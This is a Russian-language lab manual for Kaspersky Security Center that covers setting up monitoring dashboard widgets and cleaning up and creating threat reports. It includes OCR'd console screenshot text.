

# Лабораторная работа 20. **Как настроить дэшборд**

Сценарий. Каждый день вы заходите в консоль Kaspersky Security Center, чтобы понять, работает ли защита, и нет ли угроз, с которыми нужно разобраться. Чтобы тратить меньше времени, создайте дэшборд и наполните его панелями, которые дадут ответы на все вопросы на одном экране.

Содержание. В этой лабораторной работе создайте и настройте дэшборд для ежедневного мониторинга.

### Задание А: Добавьте новые виджеты в дэшборд



4. Чтобы добавить m 🕰 MONITORING & REPORTING / DASHBOARD новый виджет, New devices ☺ Threat activity 111 нажмите Add or 2.0 1.5 1.0 0.5 15 10 KASPERSKY SECURITY CENTER restore web widget 5 03/07/2021 03/27/2021 03/2 03/17/2021 04/08/202 04/08/ 03/17/2021 📮 КSC ▲ MONITORING & REPORTING ↓ Most frequent threats Most heavily infected devices ~ <u></u> 63 1. HEUR:Trojan-Dropper.MSOffice.... 0 14 1. TOM-LAPTOP <u>27</u> 0 2. EICAR-Test-File 4 Last updated: 04/06/2021 2:25:25 pm 3. UDS:DangerousObject.Multi.Gene... 0 3 4. HEUR:Trojan-Downloader.Script... 2 5. HEUR:Trojan.Multi.Crypren.gen 0 2 DEVICES Detection of threats by application components 오 USERS & ROLES <u>Unknown</u> File Threat Protection 13 +Mail Threat Protection 4 Add or restore web widget Web Threat Protection 6 0 DISCOVERY & DEPLOYMENT IM Anti-Virus Last updated: 04/06 5. Разверните секцию MONITORING & REPORTING / DASHBOARD Add or restore web widget Update и выберите Threat activit New devices 111 Distribution of anti-Expand all KASPERSKY SECURITY CENTER virus databases > Protection status > Deployment 6. Нажмите Add  $\vee$  Update ~ A MONITORING & REPORTING Most heavily HEUR:Trojan-Dropper.MSOffice
 EICAR-Test-File Statistics of check for Windows Update updates Distribution of anti-virus databases > Updates for applications > Threat statistics > Other Detection of threats by application components © 2021 AO Kaspersky Lab | <u>Privacy Policy</u> Version: 13.0.10253 <u>Show Tutorial</u> © Add Cancel

- Новый виджет был добавлен в список
- 8. Нажмите Add or restore web widget



- Разверните секцию Statistics of threats и выберите History of network attacks
- 10. Нажмите Add

- 11. Чтобы отредактировать отображение виджета, нажмите по иконке управления виджетом
- 12. Выберите Chart type: Lines

 Отображение виджета было изменено


### Задание В: Удалите и переместите виджет

Удалите и поменяйте порядок отображения виджетов в панели мониторинга



- 17. В виджете Most frequent threats нажмите иконку шестеренки и выберите Move
- Кликните по виджету Threat activity, на место которого вы хотите переместить текущий виджет
- 19. Виджет **Most frequent** threats был перемещен



#### Заключение

Вы добавили необходимые вам виджеты в панель мониторинга, которая показывает всё самое главное о защите сети.

# Лабораторная работа 21. Как настроить инструменты для обслуживания

Сценарий. Чтобы быстрее находить нужную информацию и реагировать на угрозы, удалите отчеты, которые не используете, подготовьте задачу поиска вирусов, которую можно будет запускать через контекстное меню компьютеров, и настройте каждую неделю получать отчеты о том, что произошло за неделю.

Содержание. В этой лабораторной работе:

- 1. Удалите отчеты, которые не используете
- 2. Создайте отчет о зараженных компьютерах за прошедшую неделю
- 3. Настройте получать по почте самые важные отчеты

### Задание А: Удалите отчеты, которые не используете

Удалите все отчеты, кроме:

- Kaspersky Lab software version report
- Threats report
- Report on blocked runs
- Most infected computers report
- Report on users of infected devices

Q Search

Created

×

Cancel

report lists all in.

report provides.

report provides.

report displays

Description

≏ 7 …

Mo >>

- Web control report
- Protection deployment report
- Network attack report
- Protection status report
- Report on file operations on removable drives
- Key usage report
- Anti-virus database usage report



MONITORING & REPORTING / REPORTS

+ Add 🕞 Open report template properties 📄 New report delivery task 📄 Export report

Scope

Are you sure you want to delete the following report templates: Report

on errors? You can further use these templates in automatic report

delivery tasks. Once the report templates are deleted, they will be

excluded from the task settings. Do you want to continue?

Туре

Delete

Report c

Report c

Report c

Report of

Updatin

- 1. Откройте веб-консоль Kaspersky Security Center
- Перейдите на страницу Monitoring & Reporting | Reports 2.

111

KASPERSKY

SECURITY CENTER

REPORTS

DEVICES

EVENT SELECTIONS

KASPERSKY ANNOUNCEMENTS.

m 4

Name

Protection status

| 3. | Выберите            | = |
|----|---------------------|---|
| -  | отчет <b>Report</b> |   |
|    | on errors           |   |
|    |                     |   |

```
Нажмите 🛄
4.
```

| 5. Нажмите                                        | ⊑ KSC 🖌 >                    | Report on errors    | Report on errors                            | Protection status Th      | is report describe >> 03/26/202     | 21 12:02:15 pm 03/2 >> |
|---------------------------------------------------|------------------------------|---------------------|---------------------------------------------|---------------------------|-------------------------------------|------------------------|
| Delete                                            | ▲ MONITORING & REPORTING ↓   | Report on protectio | n status Report on protectio >              | >> Protection status Th   | is report provides >> 03/26/202     | 21 12:02:15 pm 03/2 >> |
|                                                   | <br>DASHBOARD                | Deployment          |                                             |                           |                                     |                        |
|                                                   | REPORTS                      | Report on Kaspersky | <u>y software v</u> >> Report on Kaspersk > | >> Deployment Th          | is report lists the >> 03/26/202    | 21 12:02:15 pm 03/2 >> |
|                                                   |                              | Report on incompa   | tible applications Report on incompat >     | >> Deployment Th          | is report lists all in >> 03/26/202 | 21 12:02:15 pm 03/2 >> |
| что хотите<br>удалить отчет.<br>Нажмите <b>ОК</b> | KASPERSKY<br>SECURITY CENTER | + Add               | Open report template propare                | perties   🕞 New report de | livery task ) [ ⊃ Export rep        | ort Q<br>Description   |
|                                                   | ⊟ кsc                        | ۶ ۲ №               | port on errors                              | Report on errors          | Protection status                   | This report describe   |
|                                                   | ▲ MONITORING & REPORTING     | G ↓                 | port on protection status                   | Report on protectio >>    | Protection status                   | This report provides   |
|                                                   | DASHBOARD                    | De                  | eployment                                   |                           |                                     |                        |
|                                                   | 6,10,10,0,110                |                     | nort on Kaspersky software v >>             | Papart on Vacporsk        | Doployment                          | This report lists the  |

- 7. Удалите следующие отчеты аналогичным образом:
  - Hardware report
  - Report on incompatible applications
  - Report on file encryption errors
  - Report on blockage of access to encrypted files
  - Report on device users
  - Report on effective user permissions
  - Report on encryption status of mass storage devices
  - Report on hardware registry
  - Kaspersky Lab software version report
  - Report on key usage by virtual Administration Server
  - Report on rights
  - Report on rights about access to encrypted devices
  - Report on test blocked runs
  - Software updates report
  - Vulnerabilities report
  - Report on attacked controllers
  - Report on check of programmable logic controllers (PLCs) for integrity
  - Report on results of update installation of third-party software

| ≡                           | m 4          | M | ONITORING & REPORTING                     | G / REPORTS               |                          |                           |                        |                     |       |
|-----------------------------|--------------|---|-------------------------------------------|---------------------------|--------------------------|---------------------------|------------------------|---------------------|-------|
| 11i                         |              | + | Add >> Open report template prop          | erties 🕞 New report del   | ivery task ▷ Export repo | rt Q sea                  | rch.dotted             | s 7                 | 7     |
| KASPERSKY<br>SECURITY CENTE | R            |   | Name                                      | Туре                      | Scope                    | Description               | Created                | Mc                  | ) >>  |
|                             |              |   | Protection status                         |                           |                          |                           |                        |                     |       |
| 📃 КSC                       | < ۶          |   | Report on protection status               | Report on protectio >>    | Protection status        | This report provides >>   | 03/26/2021 12:02:15 pm | n 03/               | 2 >>  |
| MONITORING & REPORT         | ING 🗸        |   | protected status report                   | Report on protectio >>    | Protection status        | This report provides >>   | 04/23/2021 5:43:20 pm  | 04/                 | 2 >>  |
|                             |              |   | Deployment                                |                           |                          |                           |                        |                     |       |
| REPORTS                     |              |   | Key usage report                          | Report on usage of I >>   | Deployment               | This report displays >>   | 04/23/2021 5:52:31 pm  | 04/                 | 2 >>  |
| EVENT SELECTIONS            |              |   | Protection deployment report              | Report on protectio >>    | Deployment               | This report provides >>   | 04/23/2021 5:41:51 pm  | 04/                 | 2 >>  |
| NOTIFICATIONS               |              |   | Updating                                  |                           |                          |                           |                        |                     |       |
| KASPERSKY ANNOLINCEN        | <b>MENTS</b> |   | Anti-virus database usage report          | Report on usage of >>     | Updating                 | This report provides >>   | 04/23/2021 5:29:44 pm  | 04/                 | 2 >>  |
|                             |              |   | Kaspersky Lab Software version >>         | Report on versions >>     | Updating                 | Report on versions >>     | 04/23/2021 5:32:47 pm  | 04/                 | 2 >>  |
| E DEVICES                   | >            |   | Threat statistics                         |                           |                          |                           |                        |                     |       |
| ▲ USERS & ROLES             | >            |   | Monthly report on most heavily >>         | Report on most hea >>     | Threat statistics        | This report lists Top >>  | 04/06/2021 12:36:16 pm | n 04/               | 0 >>  |
|                             | >            |   | Network attack report                     | Report on network >>      | Threat statistics        | This report provides >>   | 04/23/2021 5:42:15 pm  | 04/                 | 2 >>  |
| G DISCOVERY & DEPLOYME      | NT >         |   | Report on users infected devices          | Report on users of i >>   | Threat statistics        | This report lists the >>  | 04/23/2021 5:38:59 pm  | 04/                 | 2 >>  |
|                             |              |   | Threats report                            | Report on threats         | Threat statistics        | This report provides >>   | 04/23/2021 5:33:17 pm  | 04/                 | 2 >>  |
|                             |              |   | <u>Weekly report on most heavily i</u> >> | Report on most hea >>     | Threat statistics        | This report lists Top >>  | 04/06/2021 12:39:51 pm | n 04/               | /0 >> |
|                             |              |   | Other                                     |                           |                          |                           |                        |                     |       |
| CONSOLE SETTINGS            | >            |   | Report on file operations on re >>        | Report on file opera >>   | Other                    | This report provides >>   | 03/26/2021 12:02:16 pm | n <mark>0</mark> 3/ | 2 >>  |
|                             |              |   | Report on threat detection distr >>       | Report on threat det >>   | Other                    | This report provides >>   | 03/26/2021 12:02:16 pm | n 03/               | 2 >>  |
| @ KSC\ADMINISTRATOR         | >            |   | Report on vulnerabilities                 | Report on vulnerabilities | Other                    | This report lists soft >> | 03/26/2021 12:02:15 pm | n 03/               | (2 >> |

### Задание В: Создайте отчет о зараженных компьютерах за неделю

Переименуйте отчет о зараженных компьютерах в Ежемесячный отчет о наиболее заражаемых устройствах; затем создайте еженедельный отчет.

| Зад | ание выполняется н                    | на компьютере <b>КSC</b> .       |                                                                                                    |  |  |  |  |
|-----|---------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|     |                                       |                                  |                                                                                                    |  |  |  |  |
| 8.  | Откройте окно                         | Editing report "Report on most h | eavily infected devices"                                                                           |  |  |  |  |
|     | on most heavily                       | GENERAL FIELDS ACCESS F          | RIGHTS                                                                                             |  |  |  |  |
| 0   | infected devices                      | Name                             | Monthly report on most heavily infected devices                                                    |  |  |  |  |
| 9.  | измените имя<br>отчета <b>Monthly</b> | Template                         | Report on most heavily infected devices                                                            |  |  |  |  |
|     | report on most                        | Description                      | This report lists Top 10 most heavily infected devices.                                            |  |  |  |  |
|     | heavily infected                      | Created                          | 04/06/2021 12:36:16 pm                                                                             |  |  |  |  |
|     | devices и                             | Last modified                    | 04/06/2021 12:36:16 pm                                                                             |  |  |  |  |
|     | нажмите Save                          | Maximum number of entries        | to display                                                                                         |  |  |  |  |
| 10. | Закройте окно                         | 1000                             |                                                                                                    |  |  |  |  |
|     | отчета                                | Group                            |                                                                                                    |  |  |  |  |
|     |                                       |                                  |                                                                                                    |  |  |  |  |
|     |                                       | Time interval                    | Settings                                                                                           |  |  |  |  |
|     |                                       | Include data from secondar       | v and virtual Administration Servers                                                               |  |  |  |  |
|     |                                       |                                  |                                                                                                    |  |  |  |  |
|     |                                       | Up to nesting level              | 1                                                                                                  |  |  |  |  |
|     |                                       | Data wait interval (min)         | 5                                                                                                  |  |  |  |  |
|     |                                       | Cache data from secondary        | Administration Servers                                                                             |  |  |  |  |
|     |                                       | Transfer detailed information    | from secondary Administration Servers                                                              |  |  |  |  |
| 11. | Создайте новый<br>отчет: нажмите      | ≡ m 4                            | MONITORING & REPORTING / REPORTS                                                                   |  |  |  |  |
|     | кнопку Add                            |                                  | + Add > Open report template properties > New report delivery task > Export report Q Sear          |  |  |  |  |
|     |                                       | KASPERSKY<br>SECURITY CENTER     | Name Type Scope Description                                                                        |  |  |  |  |
|     |                                       |                                  | Protection status                                                                                  |  |  |  |  |
|     |                                       | 🗉 КSC 🖌                          | Report on protection status Report on protectio >> Protection status This report provides >>       |  |  |  |  |
|     |                                       | MONITORING & REPORTING           | Threat statistics                                                                                  |  |  |  |  |
